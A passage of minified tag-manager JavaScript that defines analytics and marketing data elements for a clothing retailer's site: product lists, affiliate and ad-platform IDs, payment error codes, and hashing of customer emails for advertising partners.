Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=